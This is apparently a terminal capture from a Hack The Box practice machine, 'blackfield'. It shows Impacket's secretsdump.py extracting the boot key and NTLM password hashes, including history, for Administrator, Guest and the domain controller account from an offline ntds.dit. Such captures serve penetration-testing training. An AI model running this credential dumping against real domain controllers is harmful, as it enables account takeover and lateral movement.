 ┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ secretsdump.py -ntds ntds.dit -system system.hive -history LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Administrator_history0:500:aad3b435b51404eeaad3b435b51404ee:7f1e4ff8c6a8e6b6fcae2d9c0572cd62:::
Administrator_history1:500:aad3b435b51404eeaad3b435b51404ee:ac2983b6afa7bdea9360fa7a95e31855:::
Administrator_history2:500:aad3b435b51404eeaad3b435b51404ee:a47feb765cf90d3216423e9cfedea565:::
Administrator_history3:500:aad3b435b51404eeaad3b435b51404ee:24958cffdd2aa3125c63c3fd374db44b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:9e3d10cc537937888adcc0d918813a24:::